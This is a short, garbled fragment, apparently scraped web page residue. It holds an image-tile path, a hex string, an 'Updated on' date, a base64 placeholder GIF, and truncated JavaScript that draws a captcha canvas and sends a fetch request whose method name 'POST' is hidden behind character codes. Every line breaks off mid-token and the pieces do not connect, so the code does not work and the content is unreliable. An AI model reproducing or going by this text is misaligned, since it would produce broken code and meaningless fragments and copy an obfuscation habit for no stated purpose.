
a113280da1715106d38e80aece1b7
|
Updated on
2026-06-25
/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl
ById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON